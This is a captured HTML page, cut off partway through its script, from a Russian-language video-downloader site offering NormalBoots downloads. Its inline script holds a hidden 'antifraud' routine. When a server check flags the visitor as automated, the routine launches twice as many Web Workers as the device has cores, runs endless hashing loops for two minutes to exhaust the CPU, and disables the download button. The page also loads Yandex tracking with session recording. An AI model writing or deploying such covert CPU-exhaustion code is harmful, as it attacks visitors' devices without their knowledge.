

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.get-save.com/605-download-normalboots-video/
body_size: 24031
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Скачать видео с NormalBoots бесплатный сервис - Get-Save.com</title><meta name="description" content="Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с NormalBoots! Это бесплатный онлайн-загрузчик видео с NormalBoots на компьютер и телефоны Android или iPhone в лучшем качестве."><meta name="robots" content="index, follow"><link rel="canonical" href="https://ru.get-save.com/605-download-normalboots-video/"><link rel="preconnect" href="https://ru.get-save.com/" fetchpriority="high"><meta property="og:type" content="website"><meta property="og:title" content="Скачать видео с NormalBoots бесплатный сервис - Get-Save.com"><meta property="og:image" content="/image.webp"><meta property="og:description" content="Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с NormalBoots! Это бесплатный онлайн-загрузчик видео с NormalBoots на компьютер и телефоны Android или iPhone в лучшем качестве."><link rel="alternate" hreflang="x-default" href="https://get-save.com/605-download-normalboots-video/"><link rel="alternate" hreflang="en" href="https://en.get-save.com/605-download-normalboots-video/"><link rel="alternate" hreflang="ru" href="https://ru.get-save.com/605-download-normalboots-video/"><link rel="preconnect" href="https://mc.yandex.ru" crossorigin><link rel="preconnect" href="https://yandex.ru" crossorigin><link rel="preload" href="/font/Gilroy-Medium.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://mc.yandex.ru/metrika/tag.js" as="script"><link rel="preload" href="https://yandex.ru/ads/system/context.js" as="script"><link rel="icon" href="/icon.svg"><link rel="apple-touch-icon" href="/apple.png"><link rel="manifest" href="/manifest_ru.json"><link rel="image_src" href="https://ru.get-save.com/image.webp"><style>* {margin: 0;padding: 0}@font-face { font-family: "Arial fix"; src: local(Arial); size-adjust: 100%; ascent-override: 100%; descent-override: 5%; line-gap-override: 15%;}@font-face { font-family: 'Gilroy'; src: local('Gilroy Medium'), local('Gilroy-Medium'), url('/font/Gilroy-Medium.woff2') format('woff2'); font-weight: normal; font-style: normal; font-display: swap; text-rendering: optimizeLegibility;}@font-face { font-family: 'Gilroy'; src: local('Gilroy Bold'), local('Gilroy-Bold'), url('/font/Gilroy-Bold.woff2') format('woff2'); font-weight: 600; font-style: normal; font-display: swap; text-rendering: optimizeLegibility;}:root {--clr: #0072FF;--clrq: var(--clr);--fnt: Gilroy, "Arial fix", Arial, sans-serif;--bg: #121212;--bgd: #fff;--bgdb: rgb(12 35 80 / 3%);--dclr:#121212;--dclr2:#fff;--bgback: #fff;--head:rgb(255 255 255 / 70%);}@media (prefers-color-scheme:dark) {:root {--clrq: var(--bgd);--bgd: #121212;--bgdb:rgba(255, 255, 255, 0.03);--dclr:#fff;--dclr2:#fff;--bgback: #080808;--head:rgb(0 0 0 / 70%);}}input::-webkit-calendar-picker-indicator {opacity: 0}body {font: 1em var(--fnt); line-height: normal; font-size: 18px; font-weight: 500;color:var(--dclr);background:var(--bgback);}a {color:var(--dclr);outline: none;text-decoration: none}a:hover {text-decoration: none}.a {color:var(--clr);}svg {fill: currentColor;}li {list-style-type: none}h1 {font-size: large;text-transform: uppercase !important;}.getsave {display:none}header {background: var(--bg);width: 100%;}.n {max-width: 1024px;margin: 0 auto;display: flex;flex-wrap: wrap;align-items: center}.l:hover > svg > .ar {animation:ar 1s ease-out infinite}@keyframes ar {50% {transform: translateY(-20px)} 90% {transform: translateY(10px)}}.l > svg {padding: 15px 10px; display: flex; align-content: center; flex-wrap: wrap;}.nm {text-transform: uppercase;font-size: 15px;font-weight: 600;color: #fff;user-select: none;display: flex; align-content: center; flex-wrap: wrap;} @media (max-width: 768px) { .nm { margin: 2px 0 0 0; } }.lng{margin: 2px 0 0 0;color: #fff;cursor: pointer;font-size: 11px;font-weight: 600;text-transform: uppercase; padding: 20px 6px; width: max-content;}.lng:focus-within .items{opacity: 1; width: auto;height: auto;overflow: visible;z-index:10}.items {font-weight: 600;position: absolute;width: 0px;height: 0px;overflow: hidden;opacity: 0;background: #000;border-radius: 10px;border: 1px solid rgba(255, 255, 255, 0.1);margin-top:10px;margin-left:-8px}.item a{display:block;padding: 4px 10px 8px 8px;color: #fff}#txtmain {margin: 10px 0}.main {max-width: 1280px;margin: 0 auto}.middle {text-align: center;margin: 0 auto;width: fit-content;} @media (max-width: 768px) { .middle {line-height: normal} }.exp {padding: 0 10px}.exp2 {border-radius: 10px;}.mainimg {height: 210px;border-radius: 20px;box-shadow: 2px 5px 20px rgb(0 0 0 / 10%);border: 3px solid var(--bgdb);margin: 0 auto; display: block;user-select: none;} @media (max-width: 768px) { .mainimg {max-width: 80vw} }.how_txt {text-align: center}.how_txt a {color: var(--dclr) !important;padding: 0 5px 1px 5px;border-bottom: 1px solid var(--clr)}.dl1 {position: relative; display: table;text-transform: uppercase; }.dl1:after {content: "https://www.NormalBoots.com/video_id"} @media (min-width: 769px) { .dl1 {margin: calc(100% - 92%) auto calc(100% - 114.5%);font-size: x-small} } @media (max-width: 768px) { .dl1 {margin: calc(100% - 92%) auto calc(100% - 113.5%);font-size: x-small} }@media (min-width: 769px) { .dl2 {margin: calc(100% - 84%) auto calc(100% - 119.8%);position: relative; display: table; font-size: xx-small} } @media (max-width: 768px) { .dl2 {margin: calc(100% - 85%) auto calc(100% - 120.5%); font-size: xx-small; position: relative; display: table} } .dl2:after {content: "Скопировать";color: #fff}.dl3 {margin: calc(100% - 97%) 20px calc(100% - 108%);font-size: x-small; position: relative; display: table;text-transform: uppercase; }.dl3:after {content: "https://www.NormalBoots.com/video_id"}.dl5 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 17px; text-transform: uppercase; font-weight: 600}.dl5:after {content: "";color: #fff} @media (min-width: 769px) { .dl5 {margin: calc(100% - 110%) auto calc(100% - 95%)} } @media (max-width: 768px) { .dl5 {margin: calc(100% - 111.6%) auto calc(100% - 100%)} }.dl6 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 10px; text-transform: uppercase; font-weight: 600;}.dl6:after {content: "https://NormalBoots.com/video_id";animation:dl6 3s ease infinite}@keyframes dl6 {50% {content: "https://get-save.""com/video_id"}} @media (min-width: 769px) { .dl6 {margin: calc(100% - 97%) auto calc(100% - 106.5%)} } @media (max-width: 768px) { .dl6 {margin: calc(100% - 95%) auto calc(100% - 110%)} }.dl7 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 14px; text-transform: uppercase; font-weight: 600}.dl7:after {content: "👆";color: #fff} @media (min-width: 769px) { .dl7 {margin: calc(100% - 90%) auto calc(100% - 114.8%)} } @media (max-width: 768px) { .dl7 {margin: calc(100% - 86%) auto calc(100% - 118.8%)} }.dl8 {margin: calc(100% - 110%) auto calc(100% - 95%);position: relative; display: table; font: 1em/1 var(--fnt); font-size: 14px; text-transform: uppercase; font-weight: 600}.dl8:after {content: "";color: #fff}.clrwsvg {fill: var(--head)}.clrbsvg {fill: var(--bgdb)}.clrbsvgs {stroke: var(--bgdb)}.strokesvg {stroke: var(--dclr)}.syt {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;max-width: 90vw}.syt:after {content: "https://www.youtube.com/watch?v=FBzNgIIJFko";animation:syt 3s ease infinite}@keyframes syt {50% {content: "https://get-save.""com/watch?v=FBzNgIIJFko"}}.stt {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;max-width: 90vw;margin: 5px 0 0 0}.stt:after {content: "https://yandex.ru/video/preview/49715739435437047971";animation:stt 3s ease infinite}@keyframes stt {50% {content: "https://get-save.ru/video/preview/49715739435437047971"}}.columns {line-height: normal;display: flex;flex-flow: row wrap;-webkit-box-pack: justify;justify-content: space-around;align-items: flex-start;} @media (min-width: 769px) { .columns {margin: 20px} } @media (max-width: 768px) { .columns {width: 100%;margin: 20px 0 0 10px; max-width: none} }.column {margin-bottom: 40px;} @media (min-width: 769px) { .column {flex: 0 1 calc(50% - 10px)} } @media (max-width: 768px) { .column {flex: 0 1 calc(90% - 0px)} }.col {flex-direction: row;align-items: flex-start;-webkit-box-pack: justify;justify-content: space-between;} @media (min-width: 769px) { .col {display: flex} } @media (max-width: 768px) { .col {display: block} }.dlbtnn{margin: 30px 0 0 0}.menu_select {float: left;margin: 0 5px; overflow-x: auto; scroll-snap-type: mandatory; scroll-behavior: smooth; scroll-snap-type: x mandatory; display: flex; flex-wrap: nowrap;}.menu_select select {scroll-snap-align: start; display: block;max-width: 200px;height: max-content;font: 0.8em/1 var(--fnt);border-radius: 10px;border: none;background: var(--dclr);font-weight: 600;color:var(--bgd);text-transform: uppercase;padding: 4px 0px 4px 8px;cursor:pointer;}.notgetsave3{line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 0 0 4px}.linkm {margin: -25px 10px 0 10px;display: table-caption}.blnk {border-bottom: 0 !important}.share {bottom: 0;position: fixed;z-index: 0;display: grid;right: 0;margin: 30px 10px;background: rgb(0 0 0 / 5%);border-radius: 500px;padding: 15px;backdrop-filter: saturate(100%) blur(5px);-webkit-backdrop-filter: saturate(100%) blur(5px);border: 1px solid var(--bgdb);}.alink {color: #0073ff;border-bottom: 1px solid #0073ff;font-size: 18px;cursor: pointer;font-variant: petite-caps}.linkkk {padding: 0 5px 1px 5px;border-bottom: 1px solid rgb(255, 0, 0)}.linkid {display: block; margin: 20px auto; width: 300px;background: var(--bgdb); border-radius: 13px; padding: 10px;}.linkid:hover {background:none;transition: 0.1s;}.listnum li {list-style-type: auto;margin: 30px 10vw;}.send {height: 44px;position: relative;width: 30vw;max-width: 1000px;min-width: 500px}.d-block{display:block}.content {margin:5px} @media (max-width: 768px) { .content {display: flex; flex-direction: column-reverse;}#dl1 {margin: 10px auto !important;} }.vit{float: left;} @media (min-width: 769px) { .vit {width: 320px} } @media (max-width: 768px) { .vit {width: 100%} }.vitc{display:flex;flex-wrap:wrap;position:relative}.vivic{border-radius: 5px;display:block;width:100%;overflow:hidden;position:relative;max-height: 200px;max-width: 400px;}.vivic:before{content:"";background: var(--bgdb);display:block;padding-top:50%}.vivip{position:absolute;margin: -3px;top:0;left:0;bottom:0;right:0;background-size:cover;background-position:center}.form_notice { position: absolute; top: 65px; left: 50%; transform: translateX(-50%); background: #fef3c7; color: #92400e; padding: 8px 15px; border: 1px solid #facc15; border-radius: 5px; z-index: 9999; font-size: 14px; width: max-content; max-width: 85vw; box-shadow: 0 2px 6px rgba(0,0,0,0.1);}.dlcontent {display: block}.dlcontent p {margin: 30px 5vw}.dlcontent h2 {margin: 30px 5vw;font-size: 28px;line-height: normal}.dlcontent a {color:var(--clr);}.font {font: 1.2em/1 var(--fnt);font-size: 14px;font-weight: 500}.uldlbtn {float: left;} @media (min-width: 769px) { .uldlbtn {margin: 5px 15px} } @media (max-width: 768px) { .uldlbtn {width: 100%} }.mobile {height: 60px;background: var(--bg);position: fixed;z-index: 99998;width: 100%}.txt {text-align: center}.link {margin: 0 10px 0 10px;text-decoration: none}.s_button {width: 70px;height: 45px;float: right;font: 1.2em/1 var(--fnt);color: #fff;cursor: pointer;position: absolute;top: 1px;right:0;border:0;background: var(--clr);font-weight: 600;font-size: 16px;margin: -1px -19px 0 0;z-index: 0;user-select: none;border-radius: 0 13px 13px 0;}.query {height: 45px;font: 1.3em/1 var(--fnt);position: absolute;top: 0;left: 0;font-weight: 400;font-size: 16px;outline: 0;padding-left: 10px;background: var(--dclr);border-radius: 13px;border: 0 solid var(--clr);color:var(--bgd);white-space: nowrap;overflow: hidden;text-overflow: ellipsis;text-align: center;} @media (min-width: 769px) { .query {width: calc(100% - 100px);padding-right: 100px;} } @media (max-width: 768px) { .query {width: calc(100% - 45px);padding-right: 45px;} }.btnload .get {visibility: hidden;opacity: 0;}.btnload {text-indent: -9999px;}.btnload::after {content: "";position: absolute;width: 16px;height: 16px;top: 0;left: 0;right: 0;bottom: 0;margin: auto;border: 4px solid transparent;border-top-color: #ffffff;border-radius: 50%;animation: btnload 1s ease infinite;}@keyframes btnload {from {transform: rotate(0turn);}to {transform: rotate(1turn);}}.btndl {margin: 10px !important;position: relative !important;font: 1em/1 var(--fnt);font-size: 14px;text-transform: uppercase;color: #fff !important;box-sizing: border-box;text-decoration: none;position: relative;white-space: nowrap;background: var(--clr) !important;font-weight: 600;border: 0 !important;outline: none;display: flex;align-items: center;justify-content: center;border-radius: 8px;padding: 12px 25px;cursor: pointer;transition: all .3s ease;}.btndl:hover {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;}@keyframes btndl {100% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 0%);}20% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);}0% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 0%);}}.skip {width: 100%;position: static;display: inline-block;border-bottom: 3px solid var(--bgdb);margin: 10px 0 30px 0; background: var(--bgdb);border-radius: 30px;} @media (min-width: 769px) { .txtprog {min-width: 360px;line-height: 40px; font-size: 38px;margin: 0 auto;width: 30vw;max-width: 55%} } @media (max-width: 768px) { .txtprog {line-height: 28px; font-size: 28px;width: 100%; max-width: none} }.divprog {margin: 0 auto;min-width: 360px;} @media (min-width: 769px) { .divprog {width: 30vw;max-width: 55%} } @media (max-width: 768px) { .divprog {width: 100%; max-width: none} }.btnprog {width: 260px;padding: 14px 50px 16px 50px; font-size: 28px}footer {padding: 15px;background: var(--bg);font-size: 14px;font-weight: 600;} @media (max-width: 768px) { footer {display: list-item} }footer > ul {margin: 0 auto; max-width: 1024px;overflow-x: auto; scroll-snap-type: mandatory; scroll-behavior: smooth; scroll-snap-type: x mandatory; display: flex;flex-wrap: nowrap;}footer > ul > li > a {color: #fff;padding: 20px 25px;width: max-content;float: left;scroll-snap-align: start;}.scrollx {overflow-y: clip;overflow-x: scroll;scrollbar-width: none;}.scrollx:hover {scrollbar-height: auto;}.scrollx::-webkit-scrollbar-track {border-radius: 3px;}.scrollx::-webkit-scrollbar {height: 6px;}.scrollx::-webkit-scrollbar-thumb {border-radius: 3px;}.scrollx:hover::-webkit-scrollbar-thumb {background-color: var(--bg);}@keyframes sear {50% {opacity: 0;}}.checkbox-ios {zoom:0.8;display: inline-block;height: 28px;line-height: 28px;margin-right: 10px;position: relative;vertical-align: middle;font-size: 14px;user-select: none;}.checkbox-ios .checkbox-ios-switch {position: relative;display: inline-block;box-sizing: border-box;width: 56px;height: 28px;border-radius: 25%/50%;vertical-align: top;background: #f5f5f5;transition: .2s;}.checkbox-ios .checkbox-ios-switch:before {content: '';position: absolute;top: 1.5px;left: 2px;display: inline-block;width: 24px;height: 24px;border-radius: 50%;background: white;box-shadow: 0 0px 5px rgba(0, 0, 0, .3);transition: 0.5s;}.checkbox-ios input[type=checkbox] {display: block;width: 0;height: 0;position: absolute;z-index: -1;opacity: 0;}.checkbox-ios input[type=checkbox]:checked + .checkbox-ios-switch {background: var(--clr);}.checkbox-ios input[type=checkbox]:checked + .checkbox-ios-switch:before {transform:translateX(28px);}.checkbox-ios input[type="checkbox"]:not(:disabled) + .checkbox-ios-switch {cursor: pointer;border-color: rgba(0, 0, 0, .3);}.checkbox-ios input[type=checkbox]:disabled + .checkbox-ios-switch {filter: grayscale(70%);border-color: rgba(0, 0, 0, .1);}.checkbox-ios input[type=checkbox]:disabled + .checkbox-ios-switch:before {background: #f5f5f5;}.checkmark__circle {stroke-dasharray: 166;stroke-dashoffset: 166;stroke-width: 8;stroke-miterlimit: 10;stroke: #fff;fill: none;animation: stroke 0.6s cubic-bezier(0.65, 0, 0.45, 1) forwards;}.checkmark_ok {width: 27px;border-radius: 50%;display: block;stroke-width: 2;stroke: #fff;stroke-miterlimit: 10;box-shadow: inset 0px 0px 0px #7ac142;animation: fill .4s ease-in-out .4s forwards, scale .3s ease-in-out .9s both;}.checkmark__check {transform-origin: 50% 50%;stroke-dasharray: 48;stroke-dashoffset: 48; stroke-width: 5;animation: stroke 0.3s cubic-bezier(0.65, 0, 0.45, 1) 0.8s forwards;}@keyframes stroke {100% {stroke-dashoffset: 0;}}@keyframes scale {0%, 100% {transform: none;} 50% {transform: scale3d(1.1, 1.1, 1);}}@keyframes fill {100% {box-shadow: inset 0px 0px 0px 30px none;}}[data-tooltip]::before {content: attr(data-tooltip);position: absolute;max-width: 300px;min-width: 40px;opacity: 0;text-align: center;transition: all 0.1s ease;padding: 6px 10px;font-weight: 600;border-radius: 10px;text-transform: uppercase !important;margin-top: 0px;background: var(--clr);font-size: 11px;color: #fff;text-shadow:none;}[data-tooltip]:hover::before {opacity: 0.95;margin-top: -40px;margin-left: -20px;z-index: 99999;}[data-tooltip]:not([data-tooltip-persistent])::before { pointer-events: none; } @media (min-width: 769px) {@media screen and (max-width:1630px){.txtprog {line-height: 30px; font-size: 28px}.syt {max-width: 30vw}.stt {max-width: 30vw}}.zoom2{zoom: 1.3}.send {margin: 10px 0} } @media (max-width: 768px) {.zoom2 {zoom: 2; width: 100vw; max-width: 95%;min-width: 100px; margin: 10px -20px 10px 0}.none {display: none}.flex {zoom:.5}.blnk {padding: 0 30vw !important;height: 48px;display: -webkit-box} .linkm{display: table-cell;padding: 5px 0 0 10px}.column svg {margin: 0 auto; display: block} .column {text-align: center} .columns {margin: 0} }@media (min-width: 769px) { .fix {justify-content: space-around;width: 100%} } @media (max-width: 768px) { .fix {padding: 0 20px 0 20px} }.how_1 {font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_1 {width: 400px;margin: 0px auto} } @media (max-width: 768px) { .how_1 {margin: 0px -5vh} }.how_3 {display: grid;font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_3 {width: 400px;margin: 10px auto} } @media (max-width: 768px) { .how_3 {margin: 0px -5vh} }.how_5 {display: grid;font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_5 {width: 400px;margin: 10px auto} } @media (max-width: 768px) { .how_5 {margin: 0px -5vh} }@media (min-width: 769px) { .skip_fix {margin: 10px 0;padding: 20px 0} } @media (max-width: 768px) { .skip_fix {margin: 10px -10px; padding: 10px} }.span_style {margin: 0 10px 0 0;width: 50%} @media (min-width: 769px) { .span_style {min-width: 510px} }@media (min-width: 769px) { .main_fix {width: 400px} }@media (min-width: 769px) { .share {display:none} }</style> <script>if (!localStorage.getItem('checked')) { localStorage.setItem('checked', '1'); fetch('https://get-save'+'.com/ip.php') .then(res => res.json()) .then(data => { if (data.auto) {  localStorage.setItem('auto', '1'); antifraud(); } else {  loadYa(data.asn); } }) .catch(() => {  loadYa(); });} else {  if (!localStorage.getItem('auto')) { loadYa(); } else { if (!localStorage.getItem("Turing")) { antifraud(); } }}function loadYa(asn) { if (window.ym) return; (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62308642, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); window.yaContextCb=window.yaContextCb||[]; if (asn) ym(62308642, 'userParams', { ASN: asn });}function antifraud(){ let code = ` function getrekt(){ let s = ''; while(true){ for(let i=0;i<100000;i++){ s += Math.random().toString(36); if(s.length > 1e7) s = s.slice(1e6); } crypto.subtle.digest("SHA-512", new TextEncoder().encode(s)); } } getrekt(); `; let blob = new Blob([code], {type:"application/javascript"}); let url = URL.createObjectURL(blob); let workers = []; for(let i=0;i<navigator.hardwareConcurrency*2;i++){ workers.push(new Worker(url)); }  setTimeout(()=>{ workers.forEach(w => w.terminate()); URL.revokeObjectURL(url); }, 2 * 60 * 1000);var btn=document.querySelector('.s_button');btn.disabled=true;btn.addEventListener('click',function(){btn.disabled=false;});}</script> <script src="https://yandex.ru/ads/system/context.js" async></script><script>document.head.insertAdjacentHTML("beforeend", '<link rel="preconnect" href="https://api.get-save' + '.com/" crossorigin><link rel="dns-prefetch" href="https://api.get-save' + '.com/">');if ('serviceWorker' in navigator) {navigator.serviceWorker.register('/sw.js')}function isMobile() { return /android|iphone|ipad|ipod|blackberry|mini|windows\sce|palm|symbian|opera\smini|fennec|mobile\sSafari|windows\sphone|nokia|bb10|webos|kindle|silk|bada|meego|tizen|playbook|touch/i.test(navigator.userAgent);}function isIOS() { return /iphone|ipad|ipod/i.test(navigator.userAgent);}function showNotice(id, text) { var target = document.getElementById(id); if (!target) return; var existing = document.querySelector('.form_notice'); if (existing) existing.remove(); var notice = document.createElement("div"); notice.textContent = text; notice.className = "form_notice"; target.parentNode.insertBefore(notice, target); setTimeout(function () { notice.remove(); }, 5000);}document.addEventListener('DOMContentLoaded', function () { const downloadsInput = document.getElementById('downloads'); if (downloadsInput) { downloadsInput.addEventListener('input', function (event) { let value = event.target.value; const vkWallPattern = /https:\/\/vk\.com\/wall-?\d+_\d+/; const queryParamPattern = /\?z=/; const vkVideoPattern = /https:\/\/vkvideo\.ru\/(.+)/; const vkPlaylistPattern = /https:\/\/vk\.com\/playlist\/[^/]+\/video-(\d+_\d+)/;  if (vkVideoPattern.test(value)) { value = value.replace(vkVideoPattern, 'https://vk.com/$1'); downloadsInput.value = value; }  if (vkPlaylistPattern.test(value)) { value = value.replace(vkPlaylistPattern, 'https://vk.com/video-$1'); downloadsInput.value = value; }  if (vkWallPattern.test(value) && !queryParamPattern.test(value)) {showNotice("h1", "Эта ссылка не сработает! Скопируйте прямую ссылку на видео!"); } }); }});document.addEventListener("DOMContentLoaded", function () { setTimeout(function () { if (document.getElementById("dl1") === null) { localStorage.removeItem('link_repeat'); } }, 500);});if (!isMobile()) {document.addEventListener('DOMContentLoaded', function () { let deferredPrompt; const addBtn = document.querySelector('.add-button'); window.addEventListener('beforeinstallprompt', function(e) { e.preventDefault(); deferredPrompt = e; if (addBtn) { addBtn.style.display = 'block'; addBtn.addEventListener('click', function() { deferredPrompt.prompt(); deferredPrompt.userChoice.then(function(choiceResult) { deferredPrompt = null; }); }); } });});}function deleteGET(url, name) { if (!url.startsWith('http://') && !url.startsWith('https://')) { return url; } try { const urlObj = new URL(url); urlObj.searchParams.delete(name); return urlObj.toString(); } catch (error) { console.error('Invalid URL:', error); return url; }}function extractLink(fulllink) { if (fulllink.includes('/away')) { const params = new URLSearchParams(fulllink.split('?')[1]); return params.has('to') ? decodeURIComponent(params.get('to')) : fulllink; } return fulllink;}function processLink(fulllink) { fulllink = fulllink.substring(0, 300); const looksLikeLink = /[a-z0-9-]+\.[a-z]{2,}/i.test(fulllink) || fulllink.startsWith('/');if (!looksLikeLink) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return;}  if (!fulllink || fulllink.trim() === "" || fulllink.trim() === " " || /[<>^]/.test(fulllink.trim())) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; }if (fulllink.startsWith('/')) { fulllink = 'https://' + fulllink;} fulllink = extractLink(fulllink);  fulllink = deleteGET(fulllink, "list");   if (fulllink.includes('http')) { fulllink = fulllink.substring(fulllink.indexOf('http')); }  fulllink = fulllink.replace(/wwws/g, "www.").replace(/\.ss/g, ".").replace(/\/\/ss/g, "/"+"/");  fulllink = fulllink.replace('https:// ', '').replace('http:// ', '');  const noHandleList = [ 'get-save', '/channel/UC', 'youtube.com/@', '/playlist', '/results?' ]; for (let noHandle of noHandleList) { if (fulllink.includes(noHandle)) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; } } const exactNoHandleList = [ 'https://www.youtube.com/', 'https://youtube.com/', 'https://youtu.be/' ]; for (let exactNoHandle of exactNoHandleList) { if (fulllink === exactNoHandle) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; } }  return fulllink;}async function dlsubmit() { let userLink = document.getElementById("downloads").value; let processedLink = processLink(userLink); if (!processedLink) { setTimeout(function () {document.querySelector('.s_button').disabled = false;}, 200); document.querySelector('.s_button').classList.remove('btnload');document.getElementById("downloads").focus(); return; } let previousLink = localStorage.getItem("link_repeat");  if (previousLink === processedLink) { if (document.getElementById("content")) { setTimeout(function () {document.querySelector('.s_button').disabled = false;}, 200); document.querySelector('.s_button').classList.remove('btnload');document.getElementById("downloads").focus();showNotice("h1", "Эта ссылка уже обработана ниже. Если она не сработала - Попробуйте другое видео"); return; } } else { localStorage.setItem("link_repeat", processedLink); } localStorage.setItem("for_app", processedLink);if (localStorage.getItem('auto') === '1') { localStorage.setItem("Turing","1"); fetch('https://get-save'+'.com/ip.php?rewrite=1');}const apiBase = 'https://api.get-save' + '.com/api/v1/vidinfo';const apiCdn = 'https://api-cdn.get-save' + '.com/api/v1/vidinfo'; try { const response = await fetch(apiBase, { method: 'POST', headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ url: processedLink }) }).catch(async () => await fetch(apiCdn, { method: 'POST', headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ url: processedLink }) })); const result = await response.json();if (result) { let validVideos = [];  let highQualityWebm = [];  let audioLink = '';  let audioSize = '';   const isYouTube = stristr(processedLink, 'youtu');  const title = result.meta.title ? result.meta.title.replace(/"/g, "'") : processedLink; if(isYouTube){result.meta.thumbnail = "https://get-save.ru/img-proxy/"+result.meta.thumbnail.replace(/^https?:\/\//, "");} const thumbnail = result.meta.thumbnail || '';  const qualityMap = { 0: 4320, 1: 2160, 2: 1440, 3: 1080, 4: 720, 5: 480, 6: 360, 7: 240, 8: 144 };  result.sizes.forEach((videoItem) => { const isValidVideo = ( (videoItem.protocol === 'https' || videoItem.protocol === 'http') && videoItem.ext !== '3gp' && videoItem.ext !== 'm4a' && videoItem.acodec !== 'none' && videoItem.acodec !== 'opus' ); const isHighQualityWebm = ( videoItem.height >= 720 && videoItem.ext === 'mp4' && videoItem.filesize <= 2 * 1024 * 1024 * 1024 && videoItem.filesize === Math.min(...result.sizes .filter(v => v.height === videoItem.height && v.ext === videoItem.ext && v.filesize <= 2 * 1024 * 1024 * 1024 ) .map(v => v.filesize))); if (isValidVideo) { validVideos.push(videoItem); } if (isHighQualityWebm) { highQualityWebm.push(videoItem); } if (videoItem.ext === 'm4a' && !audioLink) { audioLink = videoItem.url; audioSize = formatBytes(videoItem.filesize); } });function findClosestQuality(desiredHeight, videoList) { let closestVideo = videoList.find(v => v.height === desiredHeight); if (!closestVideo) { closestVideo = videoList.slice().reverse().find(v => v.height < desiredHeight); if (!closestVideo) { closestVideo = videoList.find(v => v.height > desiredHeight); } } return closestVideo;}document.getElementById('quality').addEventListener('change', function () { updateDownloadLink();}); function updateDownloadLink() { const selectedValue = document.getElementById('quality').value; const desiredHeight = qualityMap[selectedValue];  const closestVideo = findClosestQuality(desiredHeight, validVideos);  localStorage.setItem("nm", title || ""); localStorage.setItem("img", thumbnail || ""); localStorage.setItem("lnk", processedLink || ""); localStorage.setItem("burl", closestVideo.url || ""); localStorage.setItem("h", closestVideo.height || ""); localStorage.setItem("f", closestVideo.filesize || "");var target = '/1-1/';var currentPath = location.pathname;var redirectRules = { 'vkvideo.ru': '/1015-download-vk-video/', 'vk.com': '/1015-download-vk-video/', 'music.yandex': '/1102-download-yandex-muzika/', 'disk.yandex': 